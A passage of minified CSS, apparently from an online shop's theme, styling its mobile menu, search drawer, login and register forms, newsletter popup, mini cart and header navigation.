a{font-size:12px;line-height:35px;width:35px;height:35px;text-align:center;display:inline-block;text-transform:uppercase;letter-spacing:1.5px}.search-full-destop .search-eveland.active{height:500px;opacity:1;visibility:visible;transition:all .5s;z-index:99}.search-full-destop .search-eveland.active .drawer-search-top{transform:translateY(0)}.search-full-destop .search-eveland.active .wg-search-form{transform:translateY(0);transition-delay:.3s;opacity:1;visibility:visible}.search-full-destop .bg_search_box{width:100vw;height:100vh;background-color:#000000b3;top:0;left:0;position:fixed;z-index:5;opacity:0;visibility:hidden;transition:all .5s ease}.search-full-destop .bg_search_box.active{opacity:1;visibility:visible;transition:all .5s ease}.menu_moblie{justify-content:space-between;padding:15px;background-color:#fff;position:relative;z-index:2;transition:background-color .5s ease 0s,padding .5s ease 0s}.menu_moblie.menu_mobilescroll{-webkit-animation:mations 1s ease;animation:mations 1s ease;transition:background-color .5s ease 0s,padding .5s ease 0s;left:0;margin:0 auto;position:fixed;right:0;top:0;width:100%;z-index:3}.menu_moblie.engoc-disable-sticky{position:unset}.menu_moblie .menuleft{width:70px;text-align:left}.menu_moblie .menuleft .iconmenu{display:inline-block;vertical-align:middle;text-transform:uppercase;color:#000}.menu_moblie .menuleft .iconmenu span{text-align:right;display:block;width:35px;height:2px;background:#000;margin-bottom:6px;margin-top:6px}.menu_moblie .menuright{width:70px;text-align:right}.menu_moblie .menuright i{font-size:20px;font-weight:700;color:#000}.menu_moblie .menuright i svg{width:22px;height:auto}.menu_moblie .menuright a{position:relative;color:#000;font-size:23px;text-decoration:none}.menu_moblie .menuright a span{color:#fff;display:inline-block;font-size:10px;position:absolute;text-align:center;top:-10px;left:9px;width:20px;height:20px;line-height:20px;background:#cfa161;border-radius:50%}.box_contentmenu_background{background-color:#000000c4;z-index:4;top:0;left:0;position:fixed;overflow:auto;width:100vw;height:100vh;opacity:0;visibility:hidden}.box_contentmenu_background.active{opacity:1;visibility:visible}.box_contentmenu{height:100%;width:380px;max-width:calc(100% - 20px);top:0;left:-100%;z-index:5;position:fixed;opacity:0;visibility:hidden;transition:all .6s ease;background-color:#fff}.box_contentmenu.active{opacity:1;visibility:visible;left:0;transition:all .6s ease;z-index:99999999}.box_contentmenu .form-control{border-radius:0;height:45px}.box_contentmenu input::placeholder{color:#ddd;font-size:13px}.box_contentmenu input:focus::placeholder,.box_contentmenu input:active::placeholder{color:#000}.box_contentmenu button{border-radius:0}.box_contentmenu .tab_content_menu_mobile{width:100%;height:100%}.box_contentmenu .tab_content_menu_mobile .nav-tabs{border-bottom:none;margin-bottom:0!important}.box_contentmenu .tab_content_menu_mobile ul{width:100%}.box_contentmenu .tab_content_menu_mobile ul .toptab_li{width:50%;display:inline-block}.box_contentmenu .tab_content_menu_mobile ul .toptab_li a{background-color:#fff;color:#000;float:left;display:block;width:100%;text-align:center;height:55px;line-height:55px;padding:0;margin:0;text-transform:uppercase;font-size:14px;text-decoration:none;border-bottom:1px solid #ccc}.box_contentmenu .tab_content_menu_mobile ul .toptab_li a.active{background-color:#000;color:#fff}.box_contentmenu .tab_content_menu_mobile ul .toptab_li a.active .tab-menu-icon{color:#fff}.box_contentmenu .tab_content_menu_mobile ul .toptab_li a.active .tab-menu-icon span{background:#fff}.box_contentmenu .tab_content_menu_mobile ul .toptab_li a .tab-menu-icon{display:inline-block;vertical-align:middle;text-transform:uppercase;color:#000}.box_contentmenu .tab_content_menu_mobile ul .toptab_li a .tab-menu-icon span{text-align:left;display:block;width:20px;height:2px;background:#000;margin-bottom:4px}.box_contentmenu .tab_content_menu_mobile ul .toptab_li a .tab-menu-icon span:nth-child(2){width:12px}.box_contentmenu .tab_content_menu_mobile ul .toptab_li a i{font-size:22px;vertical-align:middle}.box_contentmenu .tab_content_menu_mobile .tab-content{width:100%;position:relative;height:calc(100% - 100px);overflow:auto;padding:30px}.box_contentmenu .tab_content_menu_mobile .tab-content .tab_children_menu .mobilemenu_list{border-bottom:1px solid #e7e7e7}.box_contentmenu .tab_content_menu_mobile .tab-content .tab_children_menu .mobilemenu_list .nammenu{padding:0 20px;font-weight:500;font-size:15px;line-height:55px;height:55px;color:#000;display:inline-block;transition:.5s;text-decoration:none;text-transform:uppercase;width:calc(100% - 50px)}.box_contentmenu .tab_content_menu_mobile .tab-content .tab_children_menu .mobilemenu_list .toggle-menumobile{width:50px;height:48px;padding:20px;text-align:center;float:right;text-decoration:none}.box_contentmenu .tab_content_menu_mobile .tab-content .tab_children_menu .mobilemenu_list .toggle-menumobile i{font-size:10px;color:#000}.box_contentmenu .tab_content_menu_mobile .tab-content .tab_children_menu .mobilemenu_list .toggle-menumobile .icon-menu-mobile-plus{display:block}.box_contentmenu .tab_content_menu_mobile .tab-content .tab_children_menu .mobilemenu_list .toggle-menumobile .icon-menu-mobile-minus,.box_contentmenu .tab_content_menu_mobile .tab-content .tab_children_menu .mobilemenu_list .toggle-menumobile.iconactive .icon-menu-mobile-plus{display:none}.box_contentmenu .tab_content_menu_mobile .tab-content .tab_children_menu .mobilemenu_list .toggle-menumobile.iconactive .icon-menu-mobile-minus{display:block}.box_contentmenu .tab_content_menu_mobile .tab-content .tab_children_menu .mobilemenu_list ul li a{display:block;font-size:14px;color:#868686;padding:4px 4px 4px 20px;text-transform:capitalize;text-decoration:none}.box_contentmenu .tab_content_menu_mobile .tab-content .tab_children_menu .mobilemenu_list .title_menu_mb{font-size:13px;font-weight:500;position:relative;padding-top:8px;margin-left:20px;padding-bottom:2px;text-transform:uppercase}.box_contentmenu .tab_content_menu_mobile .tab-content .tab_children_menu .mobilemenu_list .title_menu_mb:before{position:absolute;content:"";width:50px;border-bottom:1px solid #007bff;bottom:0}.box_contentmenu .tab_content_menu_mobile .tab-content .tab_children_menu .mobilemenu_list .title_menu_mb.title_only_one:before{display:none}.box_contentmenu .tab_content_menu_mobile .tab-content .tab_children_menu .mobilemenu_list .title_menu_mb.title_only_one a{color:#868686;font-size:14px;text-transform:capitalize;text-decoration:none;font-weight:400}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_menu_mobile{width:100%}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_menu_mobile .menu-horizon-list .nammenu{font-size:16px;width:calc(100% - 20px);font-weight:400;height:50px;color:#000;display:inline-block;transition:.5s;text-decoration:none;text-transform:uppercase}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_menu_mobile .menu-horizon-list .nammenu .label_menu{top:-10px;left:90%}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_menu_mobile .menu-horizon-list .toggle-menumobile{width:20px;height:45px;text-align:center;float:right;text-decoration:none}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_menu_mobile .menu-horizon-list .toggle-menumobile i{display:block;font-size:25px;transition:.5s;color:#000}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_menu_mobile .menu-horizon-list .toggle-menumobile.active i{transform:rotate(180deg);color:#cfa161}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_menu_mobile .menu-horizon-list .title_menu_mb{font-size:14px;letter-spacing:.2em;font-weight:500;text-transform:uppercase;position:relative;padding-bottom:13px;margin-top:20px}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_menu_mobile .menu-horizon-list .title_menu_mb:before{position:absolute;content:"";width:50px;border-bottom:1px solid #cfa161;bottom:0}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_menu_mobile .menu-horizon-list .title_menu_mb:first-child{margin-top:0}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_menu_mobile .menu-horizon-list ul{list-style-type:none}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_menu_mobile .menu-horizon-list ul:last-child{margin-bottom:20px!important}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_menu_mobile .menu-horizon-list ul li{line-height:24px;position:relative;padding:6px 0}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_menu_mobile .menu-horizon-list ul li a{font-size:14px;line-height:24px;font-weight:400;color:#000;text-transform:unset}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_menu_mobile .menu-horizon-list ul li a .label_menu{top:-16px}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_menu_mobile .menu-horizon-list .title_menu_mb.title_only_one{font-size:14px;line-height:24px;font-weight:400;color:#000;letter-spacing:unset;text-transform:unset;margin-top:unset}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_menu_mobile .menu-horizon-list .title_menu_mb.title_only_one:before{content:none}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_menu_mobile .menu-horizon-list .title_menu_mb.title_only_one:last-child{margin-bottom:20px}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_account_mobile,.box_contentmenu .tab_content_menu_mobile .tab-content #tab_account_mobile .overlay_login-content .box_content_accountdestop .formlogin{width:100%}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_account_mobile .overlay_login-content .box_content_accountdestop .formlogin .login_primary .login-icon span{font-size:35px}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_account_mobile .overlay_login-content .box_content_accountdestop .formlogin .login_primary .mailrrr .form-check{font-size:13px;text-align:left;padding:8px 0}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_account_mobile .overlay_login-content .box_content_accountdestop .formlogin .login_primary .mailrrr .form-check a{color:#555;text-decoration:none}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_account_mobile .overlay_login-content .box_content_accountdestop .formlogin .login_primary .mailrrr .btn-dark{background-color:#000;border:none;padding:11px;margin-top:10px;text-transform:uppercase;font-size:13px;letter-spacing:2px}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_account_mobile .overlay_login-content .box_content_accountdestop .formlogin .login_primary .or_creat{overflow:hidden}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_account_mobile .overlay_login-content .box_content_accountdestop .formlogin .login_primary .or_creat span{font-size:15px;position:relative;padding:0 10px;text-transform:uppercase;letter-spacing:2px}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_account_mobile .overlay_login-content .box_content_accountdestop .formlogin .login_primary .or_creat span:before{content:"";border-top:1px solid #e4e4e4;position:absolute;top:7px;right:100%;width:9999em}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_account_mobile .overlay_login-content .box_content_accountdestop .formlogin .login_primary .or_creat span:after{content:"";border-top:1px solid #e4e4e4;position:absolute;top:7px;left:100%;width:9999em}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_account_mobile .overlay_login-content .box_content_accountdestop .formlogin .login_primary .or_creat a{font-size:15px;color:#333;display:table;height:auto;line-height:12px;padding:20px 0;margin:5px auto;background:transparent;text-decoration:none;font-weight:500}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_account_mobile .overlay_login-content .box_content_accountdestop .RecoverPasswordForm span i{font-size:30px}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_account_mobile .overlay_login-content .box_content_accountdestop .RecoverPasswordForm h2{margin-top:20px;font-size:14px;text-transform:uppercase;font-weight:500;line-height:8px;letter-spacing:3px}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_account_mobile .overlay_login-content .box_content_accountdestop .RecoverPasswordForm h2 i{display:block;margin-bottom:20px;font-size:30px}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_account_mobile .overlay_login-content .box_content_accountdestop .RecoverPasswordForm .form-group{margin-top:20px}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_account_mobile .overlay_login-content .box_content_accountdestop .RecoverPasswordForm .form-group:focus{outline:0;border-color:#ccc}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_account_mobile .overlay_login-content .box_content_accountdestop .RecoverPasswordForm .register-button{background-color:#000;width:100%;color:#fff;text-transform:uppercase}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_account_mobile .overlay_login-content .box_content_accountdestop .form_register{width:100%;margin:30px}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_account_mobile .overlay_login-content .box_content_accountdestop .form_register .register-icon span{font-size:30px}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_account_mobile .overlay_login-content .box_content_accountdestop .form_register .title_resgister{font-size:14px;text-transform:uppercase;font-weight:500;line-height:8px;letter-spacing:3px}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_account_mobile .overlay_login-content .box_content_accountdestop .form_register .mailrrr .btn-dark{background-color:#000;border:none;padding:11px;margin-top:10px;text-transform:uppercase;font-size:13px;letter-spacing:2px}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_account_mobile .overlay_login-content .box_content_accountdestop .form_register .or_creat{overflow:hidden}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_account_mobile .overlay_login-content .box_content_accountdestop .form_register .or_creat span{font-size:15px;position:relative;padding:0 10px;text-transform:uppercase;letter-spacing:2px}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_account_mobile .overlay_login-content .box_content_accountdestop .form_register .or_creat span:before{content:"";border-top:1px solid #e4e4e4;position:absolute;top:7px;right:100%;width:9999em}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_account_mobile .overlay_login-content .box_content_accountdestop .form_register .or_creat span:after{content:"";border-top:1px solid #e4e4e4;position:absolute;top:7px;left:100%;width:9999em}.box_contentmenu .tab_content_menu_mobile .tab-content #tab_account_mobile .overlay_login-content .box_content_accountdestop .form_register .or_creat a{font-size:15px;color:#333;display:table;height:auto;line-height:12px;padding:20px 0;margin:5px auto;background:transparent;text-decoration:none;font-weight:500}.box_contentmenu .tab_content_menu_mobile .close-menu-mobile{background-color:#cfa161;color:#fff;z-index:20;height:50px;line-height:50px;text-align:center;text-transform:uppercase;letter-spacing:1.5px;font-size:12px}.popup{height:100%;left:0;position:fixed;top:0;width:100%;z-index:999999}.popup .modal-overlay{background:#2d2d32cc;height:100%;position:absolute;width:100%}.popup .modal-window{min-height:320px;margin:0 auto;position:relative;top:25%;width:847px}.popup .modal-window .window-window{position:relative}.popup .modal-window .window-window .window-content{position:relative;background:#fff;float:left}.popup .modal-window .window-window .window-content .close_edit{padding:0;height:25px;width:25px;position:absolute;right:-15px;top:-15px;z-index:9;color:#fff;text-align:center;font-size:13px;line-height:27px;border:0;background:#000;cursor:pointer}.popup .modal-window .window-window .window-content .left{width:528px;float:left;padding:68px 30px 30px 70px}.popup .modal-window .window-window .window-content .left .title{font-size:20px;position:relative;letter-spacing:.05em;margin-bottom:8px}.popup .modal-window .window-window .window-content .left .sub-title{margin-bottom:15px;letter-spacing:.05em;color:#555;font-size:14px}.popup .modal-window .window-window .window-content .left #mc_embed_signup{margin:40px 0}.popup .modal-window .window-window .window-content .left #mc_embed_signup .form-control{border-radius:0;border:1px solid #000;font-size:13px}.popup .modal-window .window-window .window-content .left #mc_embed_signup input::placeholder{color:#000}.popup .modal-window .window-window .window-content .left #mc_embed_signup .form-group button{background-color:#000;border:none;border-radius:0;padding-left:50px;padding-right:50px;font-size:13px;height:calc(2.25rem + 2px);text-transform:uppercase;letter-spacing:1px}.popup .modal-window .window-window .window-content .left #mc_embed_signup .form-group button:hover,.popup .modal-window .window-window .window-content .left #mc_embed_signup .form-group button:focus,.popup .modal-window .window-window .window-content .left #mc_embed_signup .form-group button.active{outline:none;box-shadow:none}.popup .modal-window .window-window .window-content .left .message{margin-top:0!important;clear:both;padding:4px 0 23px;margin-bottom:0;letter-spacing:.02em;font-size:11px;font-weight:700;text-transform:uppercase;line-height:20px}.popup .modal-window .window-window .window-content .left .product-socials{padding:0;border-top:0 none;border-bottom:0 none;text-align:left;margin:0}.popup .modal-window .window-window .window-content .left .product-socials ul li a{text-decoration:none;padding-right:10px}.popup .modal-window .window-window .window-content .right{width:317px;float:right}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:none}.login_regester{padding:100px 0}.login_regester h1,.login_regester h2.title24.title-form-account{font-size:18px;font-family:Gotham,sans-serif;text-transform:uppercase;font-weight:600;padding-bottom:50px}.login_regester h1 i,.login_regester h2.title24.title-form-account i{font-size:15px}.login_regester .form-control{font-family:Gotham,sans-serif;border:none;border-bottom:1px solid #ccc;border-radius:0}.login_regester .form-control:focus,.login_regester .form-control.active{border-bottom:1px solid #000}.login_regester label{font-family:Gotham,sans-serif;font-size:14px}.login_regester input::placeholder{font-size:13px;color:#ccc;font-family:Gotham,sans-serif}.login_regester button,.login_regester .register-button{border-radius:0;padding:12px 40px;background-color:#000;text-transform:uppercase;color:#fff;position:relative;overflow:hidden;border:none;letter-spacing:2px;font-size:14px}.login_regester button:before,.login_regester .register-button:before{content:"";position:absolute;opacity:0;top:0;left:0;right:0;bottom:0;border-top:1px solid #cfa161;border-bottom:1px solid #cfa161;transform:translate(-100%);transition:all .3s ease-out}.login_regester button:after,.login_regester .register-button:after{content:"";position:absolute;opacity:0;top:0;left:0;right:0;bottom:0;border-right:1px solid #cfa161;border-left:1px solid #cfa161;transform:translateY(-100%);transition:all .3s ease-out}.login_regester button:hover,.login_regester .register-button:hover{background-color:#fff;color:#cfa161;box-shadow:0 5px 15px #00000014}.login_regester button:hover:before,.login_regester .register-button:hover:before{transform:translate(0);opacity:1}.login_regester button:hover:after,.login_regester .register-button:hover:after{transform:translateY(0);opacity:1}.login_regester .forgot_pass a,.login_regester .forgot_pass_form a{text-decoration:none;font-size:14px}.bg-minicart{transition:transform .35s cubic-bezier(.46,.01,.32,1),opacity .4s ease-out}.bg-minicart.active{background-color:#000000a8;position:fixed;top:0;left:0;right:0;bottom:0;z-index:9}.minicart{background-color:#f7f7f7;z-index:10;height:100%;position:fixed;right:-100%;width:380px;top:0;transition:all .8s;max-width:calc(100% - 20px)}.minicart ::-webkit-scrollbar{width:3px}.minicart ::-webkit-scrollbar-track{background:#fff}.minicart ::-webkit-scrollbar-thumb{background:#ddd;border-radius:10px}.minicart ::-webkit-scrollbar-thumb:hover{background:#ccc}.minicart.active{right:0;transition:all .5s}.minicart .mini-content .mini-cart-head .close-mini-cart{cursor:pointer;position:absolute;top:0;left:0;width:45px;height:45px;color:#000;border-right:1px solid #dedede;font-size:12px;text-transform:uppercase;font-weight:700;text-align:center;line-height:47px}.minicart .mini-content .mini-cart-head .close-mini-cart:hover{color:#cfa161}.minicart .mini-content .mini-cart-head .title{font-weight:600;line-height:46px;height:45px;letter-spacing:2px;text-transform:uppercase;color:#000;border-bottom:1px solid #ecebeb;padding-bottom:0;margin-bottom:0;text-align:center;font-size:15px}.minicart .mini-content .mini-cart-head .mini-cart-counter{font-weight:600;display:block;min-width:45px;height:45px;text-align:center;line-height:46px;color:#000;position:absolute;right:0;top:0;border:1px solid #ecebeb;border-top:transparent;border-right:transparent}.minicart .mini-content .prod{position:relative;height:calc(100vh - 162px);max-height:100%;overflow:auto;padding:0 20px}.minicart .mini-content .prod .product-cart{overflow:hidden;position:relative;text-align:left}.minicart .mini-content .prod .product-cart .minicart_item li{border-bottom:1px solid #e1e1e1;align-items:flex-start;position:relative;padding:20px 0}.minicart .mini-content .prod .product-cart .minicart_item li .thumb_img_cartmini{width:25%}.minicart .mini-content .prod .product-cart .minicart_item li .product-detail{width:70%;padding-left:20px}.minicart .mini-content .prod .product-cart .minicart_item li .product-detail .product_name_mini{line-height:16px}.minicart .mini-content .prod .product-cart .minicart_item li .product-detail .product_name_mini a{font-size:16px;text-align:justify;color:#000;text-decoration:none;font-weight:400}.minicart .mini-content .prod .product-cart .minicart_item li .product-detail .product_name_mini a:hover{color:#cfa161}.minicart .mini-content .prod .product-cart .minicart_item li .product-detail span{font-size:16px;padding-top:10px}.minicart .mini-content .prod .product-cart .minicart_item li .product-detail .product_info .price_nosale{text-decoration:line-through;font-size:15px;color:#c5c5c5;padding-right:10px}.minicart .mini-content .prod .product-cart .minicart_item li .product-detail .product_info .price_sale{font-size:15px}.minicart .mini-content .prod .product-cart .minicart_item li .produc_remove{width:15%}.minicart .mini-content .prod .product-cart .minicart_item li .produc_remove a{position:absolute;top:19px;right:0;color:#000;text-decoration:none}.minicart .mini-content .prod .product-cart .minicart_item li .produc_remove a i{font-size:12px}.minicart .mini-content .prod .product-cart .minicart_item li .produc_remove a:hover{color:#cfa161}.minicart .mini-content .sub-total{max-width:100%;height:59px;line-height:59px;background-color:#fff;color:#000;padding:0 40px;overflow:hidden;bottom:59px;position:absolute;width:400px}.minicart .mini-content .sub-total .total-title{font-size:16px}.minicart .mini-content .sub-total .total-price{width:auto;font-weight:600;display:block;color:#cfa161}.minicart .mini-content .action-checkout{bottom:0;position:absolute;width:400px;max-width:100%}.minicart .mini-content .action-checkout .button-viewcart{width:50%;display:block;float:left;font-weight:600;font-size:12px;text-transform:uppercase;text-align:center;letter-spacing:2px;height:59px;line-height:61px;color:#fff;background-color:#2a2a2a;transition:color .3s ease 0s,background-color .3s ease 0s}.minicart .mini-content .action-checkout .button-viewcart:hover{background-color:#cfa161}.minicart .mini-content .action-checkout .button-checkout{width:50%;display:block;float:left;font-weight:600;font-size:12px;text-transform:uppercase;text-align:center;letter-spacing:2px;height:59px;line-height:61px;color:#fff;background-color:#000;transition:color .3s ease 0s,background-color .3s ease 0s}.minicart .mini-content .action-checkout .button-checkout:hover{background-color:#cfa161}.minicart .mini-content .list_product_minicart.empty{height:100vh}.minicart .mini-content .list_product_minicart.empty .empty-product_minicart{display:block;position:absolute;text-align:center;top:50%;transform:translateY(-50%);width:100%}.minicart .mini-content .list_product_minicart.empty .empty-product_minicart p{font-size:22px;line-height:1.2;color:#000;text-align:center}.minicart .mini-content .list_product_minicart.empty .empty-product_minicart a{font-weight:600;display:inline-block;background-color:#000;color:#fff;font-size:12px;letter-spacing:2px;text-transform:uppercase;padding:20px 30px;text-align:center;margin-top:30px;text-decoration:none;transition:color .3s ease 0s,background-color .3s ease 0s}.minicart .mini-content .list_product_minicart.empty .empty-product_minicart a:hover{background-color:#cfa161}.horizon-menu-home{background:#fff;width:440px;max-width:100%;position:fixed;top:0;padding:80px 50px 80px 120px;z-index:5;bottom:0;box-shadow:0 5px 20px #0000001a;left:0;transition:transform .8s cubic-bezier(.46,.01,.32,1);transform:translate(-100%)}.horizon-menu-home ::-webkit-scrollbar{width:3px}.horizon-menu-home ::-webkit-scrollbar-track{background:#fff}.horizon-menu-home ::-webkit-scrollbar-thumb{background:#ddd;border-radius:10px}.horizon-menu-home ::-webkit-scrollbar-thumb:hover{background:#ccc}.horizon-menu-home .close-menu-horizon{font-size:20px;font-weight:700;display:inline-block;cursor:pointer;margin-bottom:45px;transition:all .5s ease}.horizon-menu-home .close-menu-horizon:hover{color:#cfa161;transform:rotate(180deg)}.horizon-menu-home .main-navigation{overflow-y:auto;overflow-x:hidden;height:calc(100vh - 200px)!important}.horizon-menu-home .main-navigation .menu-horizon-list .nammenu{font-size:18px;width:calc(100% - 50px);font-weight:400;height:55px;color:#000;display:inline-block;transition:.5s;text-decoration:none;text-transform:uppercase;position:relative}.horizon-menu-home .main-navigation .menu-horizon-list .nammenu:before{content:attr(title);color:#000;position:absolute;top:0;left:0;bottom:0;right:0;height:100%;transition:height 1s ease 0s;overflow:hidden}.horizon-menu-home .main-navigation .menu-horizon-list .nammenu:hover{color:#cfa161}.horizon-menu-home .main-navigation .menu-horizon-list .nammenu:hover:before{height:0}.horizon-menu-home .main-navigation .menu-horizon-list .nammenu .label_menu{top:-10px;left:90%}.horizon-menu-home .main-navigation .menu-horizon-list .toggle-menumobile{width:50px;height:48px;text-align:center;float:right;text-decoration:none}.horizon-menu-home .main-navigation .menu-horizon-list .toggle-menumobile i{display:block;font-size:25px;transition:.5s;color:#000}.horizon-menu-home .main-navigation .menu-horizon-list .toggle-menumobile.active i{transform:rotate(180deg);color:#cfa161}.horizon-menu-home .main-navigation .menu-horizon-list .title_menu_mb{font-size:14px;letter-spacing:.2em;font-weight:500;text-transform:uppercase;position:relative;padding-bottom:13px;margin-top:20px}.horizon-menu-home .main-navigation .menu-horizon-list .title_menu_mb:before{position:absolute;content:"";width:50px;border-bottom:1px solid #cfa161;bottom:0}.horizon-menu-home .main-navigation .menu-horizon-list .title_menu_mb:first-child{margin-top:0}.horizon-menu-home .main-navigation .menu-horizon-list ul{list-style-type:none}.horizon-menu-home .main-navigation .menu-horizon-list ul:last-child{margin-bottom:20px!important}.horizon-menu-home .main-navigation .menu-horizon-list ul li{line-height:24px;position:relative;padding:6px 0}.horizon-menu-home .main-navigation .menu-horizon-list ul li a{font-size:14px;line-height:24px;font-weight:400;color:#000;text-transform:unset}.horizon-menu-home .main-navigation .menu-horizon-list ul li a .label_menu{top:-16px}.horizon-menu-home .main-navigation .menu-horizon-list .title_menu_mb.title_only_one{font-size:14px;line-height:24px;font-weight:400;color:#000;letter-spacing:unset;text-transform:unset;margin-top:unset}.horizon-menu-home .main-navigation .menu-horizon-list .title_menu_mb.title_only_one:before{content:none}.horizon-menu-home .main-navigation .menu-horizon-list .title_menu_mb.title_only_one:last-child{margin-bottom:20px}.horizon-menu-home.active{transform:unset}.bg-horizon-menu{transition:transform .35s cubic-bezier(.46,.01,.32,1),opacity .4s ease-out}.bg-horizon-menu.active{background-color:#0009;position:fixed;top:0;left:0;right:0;bottom:0;z-index:4}#header{padding:25px 0}#header .container-casa{margin:0 auto;padding-left:15px;padding-right:15px}#header .container-casa .logo svg{max-width:100%;height:auto}#header .container-casa .menu .picture img{width:100%}#header .container-casa .menu .col-2dot4{padding-right:7px;padding-left:7px}#header .container-casa .menu .col-2dot4:first-child{padding-left:15px}#header .container-casa .menu ul li{padding-left:18px;padding-right:18px}#header .container-casa .menu ul li:last-child{padding-right:0}#header .container-casa .menu ul li .nav-link{font-size:11px;font-weight:600;color:#000;padding-left:0;padding-right:0;position:relative;display:inline-block;letter-spacing:2px}#header .container-casa .menu ul li .nav-link:after{border-bottom:1px solid #cfa161;bottom:0;content:"";position:absolute;right:0;transition:width .4s linear 0s;width:0}#header .container-casa .menu ul li .nav-link:hover,#header .container-casa .menu ul li .nav-link:focus,#header .container-casa .menu ul li .nav-link:active{color:#cfa161}#header .container-casa .menu ul li .nav-link:hover:after,#header .container-casa .menu ul li .nav-link:focus:after,#header .container-casa .menu ul li .nav-link:active:after{left:0;width:100%}#header .container-casa .menu ul li .list-home{height:auto;padding:0 30px 30px;box-shadow:0 2px 10px -2px #0000004d;border-radius:0;border:none;margin-top:30px;opacity:0;visibility:hidden;transition:all .5s ease;background-color:#fff;width:1100px;max-width:100vw;left:-425px;background-size:cover;background-position:center center;background-repeat:no-repeat}#header .container-casa .menu ul li .list-woman{width:1250px;max-width:100vw;background-color:#fff;height:auto;padding:30px;box-shadow:0 2px 10px -2px #0000004d;border-radius:0;border:none;margin-top:30px;opacity:0;visibility:hidden;transition:all .5s ease;left:-425px;background-size:cover;background-position:center center;background-repeat:no-repeat}#header .container-casa .menu ul li .list-woman .list-clothing .title h5{font-size:11px;text-transform:uppercase;letter-spacing:2px;font-weight:500;margin-bottom:10px}#header .container-casa .menu ul li .list-woman .list-clothing .title h5 a{text-decoration:none;text-transform:uppercase;transition:all .5s ease;color:#000}#header .container-casa .menu ul li .list-woman .list-clothing .title h5 a:after{content:"";display:block;height:1px;width:55px;background-color:#000;margin-top:17px}#header .container-casa .menu ul li .list-woman .list-clothing .title h5 a:hover{color:#cfa161}#header .container-casa .menu ul li .list-woman .list-clothing ul li{line-height:24px;list-style:none;padding-left:0;padding-right:0}#header .container-casa .menu ul li .list-woman .list-clothing ul li a{letter-spacing:unset;text-decoration:none;font-size:14px;font-family:Gotham,sans-serif;color:#868686;font-weight:300;line-height:14px}#header .container-casa .menu ul li .list-woman .list-clothing ul li a:hover{color:#cfa161}#header .container-casa .menu ul li .list-woman.shop{width:515px;max-width:100vw;left:-209px}#header .container-casa .menu ul li .list-woman.shop .col-lg-6:nth-child(3){padding-top:20px}#header .container-casa .menu ul li .list-woman.shop .col-lg-6:nth-child(4){padding-top:20px}#header .container-casa .menu ul li .list-woman.featured .col-lg-4:nth-child(4){padding-top:20px}#header .container-casa .menu ul li .list-woman.featured .col-lg-4:nth-child(5){padding-top:20px}#header .container-casa .menu ul li .list-woman.featured .col-lg-4:nth-child(6){padding-top:20px}#header .container-casa .menu ul li .list-woman.featured .col-lg-4:nth-child(7){padding-top:20px}#header .container-casa .menu ul li .list-woman.style_3{width:600px;left:-300px}#header .container-casa .menu ul li .list-woman.style_3 .col-lg-4:nth-child(4){padding-top:20px}#header .container-casa .menu ul li .list-woman.style_3 .col-lg-4:nth-child(5){padding-top:20px}#header .container-casa .menu ul li .list-woman.style_3 .col-lg-4:nth-child(6){padding-top:20px}#header .container-casa .menu ul li .list-woman.style_3 .col-lg-4:nth-child(7){padding-top:20px}#header .container-casa .menu ul li .list-woman.page{left:0!important;width:200px;max-width:100vw}#header .container-casa .menu ul li.dropdown:hover .list-home,#header .container-casa .menu ul li.dropdown:hover .list-woman{margin-top:1px;opacity:1;visibility:visible}#header .container-casa .menu .eveland-demolink{margin-top:30px}#header .container-casa .menu .eveland-demolink img{transition:box-shadow .2s ease-out}#header .container-casa .menu .eveland-demolink img:hover{box-shadow:0 0 10px #0000002e}#header .container-casa .menu .eveland-demolink .title{font-size:12px;margin:0;color:#000;text-transform:uppercase;letter-spacing:2px;font-weight:400;padding-top:20px}#header .container-casa .currencies-login .cart-login-search ul{margin-top:5px}#header .container-casa .currencies-login .cart-login-search ul li{margin-right:16px!important}#header .container-casa .currencies-login .cart-login-search ul li:last-child{margin-right:0!important;margin-left:-2px}#header .container-casa .currencies-login .cart-login-search ul li a{text-decoration:none;color:#000;transition:color .25s;display:inline-block}#header .container-casa .currencies-login .cart-login-search ul li a i{font-size:22px}#header .container-casa .currencies-login .cart-login-search ul li a i svg{width:22px;height:auto}#header .container-casa .currencies-login .cart-login-search ul li a:hover{color:#cfa161}#header .container-casa .currencies-login .cart-login-search ul li 